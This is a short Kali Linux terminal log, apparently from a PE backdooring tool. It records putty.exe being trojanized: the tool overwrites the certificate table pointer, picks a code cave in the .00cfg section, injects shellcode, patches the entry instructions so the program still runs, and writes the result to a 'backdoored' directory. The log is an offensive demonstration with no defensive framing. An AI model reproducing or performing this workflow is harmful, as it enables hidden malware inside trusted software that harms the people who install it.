 [*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 389
[*] All caves lengths:  389
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 389
[*] Available caves:
1. Section Name: .00cfg; Section Begin: 0x400 End: 0x600; Cave begin: 0x407 End:
 0x600; Cave Size: 505
2. Section Name: .xdata; Section Begin: 0xb0800 End: 0xb1000; Cave begin: 0xb0e0
f End: 0xb0ffc; Cave Size: 493
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Changing flags for section: .00cfg
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File putty.exe is in the 'backdoored' directory
root@kali:~#